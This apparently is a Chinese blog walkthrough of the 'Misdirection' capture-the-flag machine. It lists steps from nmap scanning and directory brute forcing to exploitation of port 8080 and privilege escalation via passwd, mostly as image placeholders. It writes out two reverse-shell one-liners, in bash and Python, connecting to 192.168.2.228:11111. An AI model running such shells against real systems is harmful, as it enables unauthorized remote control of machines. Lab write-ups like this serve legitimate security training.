Misdirection













nmap扫描







目录爆破



80小探索



searchsploit

无果

8080端口渗透





反弹shell

bash -i >& /dev/tcp/192.168.2.228/11111 0>&1

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.2.228",11111));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'



sudo -l



设变量清屏



brexit用户渗透





查看敏感文件







通过psswd提权

本文探讨了使用Nmap进行端口扫描,包括针对80和8080的渗透尝试,如利用searchsploit和执行反弹shell命令。还涉及sudo权限提升(sudo-l)以及通过brexit用户渗透获取敏感文件并利用psswd提权的过程。

本文探讨了使用Nmap进行端口扫描,包括针对80和8080的渗透尝试,如利用searchsploit和执行反弹shell命令。还涉及sudo权限提升(sudo-l)以及通过brexit用户渗透获取敏感文件并利用psswd提权的过程。

301

301

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?